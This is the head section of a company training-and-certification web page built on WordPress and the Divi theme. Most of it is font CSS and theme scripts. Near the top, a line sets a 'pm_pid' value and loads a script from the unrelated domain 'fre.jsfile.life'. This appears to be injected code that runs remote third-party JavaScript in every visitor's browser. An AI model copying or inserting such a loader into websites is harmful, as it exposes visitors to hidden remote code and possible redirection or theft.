

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autoprosoft.com/en/training-and-certification/
body_size: 24828
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://autoprosoft.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://autoprosoft.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script>
	
	<title>Training and Certification | AutoPRO Tech Software</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Nunito:200,300,regular,500,600,700,800,900,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Nunito';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiLXAHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNi83AHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNirXAHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNin3AHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNic3cHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiSncHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiLXcHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiBHcHg6bf.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDDshdTo3ig.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDOUhdTo3ig.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTo3ig.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDIkhdTo3ig.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDGUmdTo3ig.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDFwmdTo3ig.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDDsmdTo3ig.ttf) format('truetype');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDBImdTo3ig.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRuAb-lg.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAb-lg.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-lg.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQuAb-lg.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXuAb-lg.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXuAb-lg.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmaiA8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabVmaiA8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiA8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bVmaiA8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmaiA8.ttf) format('truetype');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtalmaiA8.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Nunito';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiLXAHg6bc&skey=75768d03a8bfc23a&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXK3I6Li01BKofIMPyPbj8d7IEAGXNi83AHg6bc&skey=75768d03a8bfc23a&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXK3I6Li01BKofIMPyPbj8d7IEAGXNirXAHg6bc&skey=75768d03a8bfc23a&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXK3I6Li01BKofIMPyPbj8d7IEAGXNin3AHg6bc&skey=75768d03a8bfc23a&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXK3I6Li01BKofIMPyPbj8d7IEAGXNic3cHg6bc&skey=75768d03a8bfc23a&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiSncHg6bc&skey=75768d03a8bfc23a&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiLXcHg6bc&skey=75768d03a8bfc23a&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiBHcHg6bc&skey=75768d03a8bfc23a&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDDshdTo3iQ&skey=27bb6aa8eea8a5e7&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDOUhdTo3iQ&skey=27bb6aa8eea8a5e7&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTo3iQ&skey=27bb6aa8eea8a5e7&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDIkhdTo3iQ&skey=27bb6aa8eea8a5e7&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDGUmdTo3iQ&skey=27bb6aa8eea8a5e7&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDFwmdTo3iQ&skey=27bb6aa8eea8a5e7&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDDsmdTo3iQ&skey=27bb6aa8eea8a5e7&v=v32) format('woff');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=XRXI3I6Li01BKofiOc5wtlZ2di8HDBImdTo3iQ&skey=27bb6aa8eea8a5e7&v=v32) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRuAb-lQ&skey=c608c610063635f9&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAb-lQ&skey=c608c610063635f9&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-lQ&skey=c608c610063635f9&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQuAb-lQ&skey=c608c610063635f9&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXuAb-lQ&skey=c608c610063635f9&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXuAb-lQ&skey=c608c610063635f9&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmaiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabVmaiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bVmaiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmaiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtalmaiAw&skey=a0a0114a1dcab3ac&v=v50) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Nunito';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiLXAHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNi83AHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNirXAHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNin3AHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNic3cHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiSncHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiLXcHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXK3I6Li01BKofIMPyPbj8d7IEAGXNiBHcHg6ba.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDDshdTo3jw.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDOUhdTo3jw.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDLshdTo3jw.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDIkhdTo3jw.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDGUmdTo3jw.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDFwmdTo3jw.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDDsmdTo3jw.woff2) format('woff2');}@font-face {font-family: 'Nunito';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/nunito/v32/XRXI3I6Li01BKofiOc5wtlZ2di8HDBImdTo3jw.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRuAb-kw.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QuAb-kw.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-kw.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQuAb-kw.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXuAb-kw.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXuAb-kw.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbFmaiAo.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabVmaiAo.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAo.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bVmaiAo.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjalmaiAo.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtalmaiAo.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://autoprosoft.com/en/training-and-certification/" />
<link rel="alternate" hreflang="fr" href="https://autoprosoft.com/fr/formation-et-certification/" />
<link rel="alternate" hreflang="x-default" href="https://autoprosoft.com/en/training-and-certification/" />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel="alternate" type="application/rss+xml" title="AutoPRO Tech Software &raquo; Feed" href="https://autoprosoft.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="AutoPRO Tech Software &raquo; Comments Feed" href="https://autoprosoft.com/en/comments/feed/" />
<meta content="Divi child theme v." name="generator"/><style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 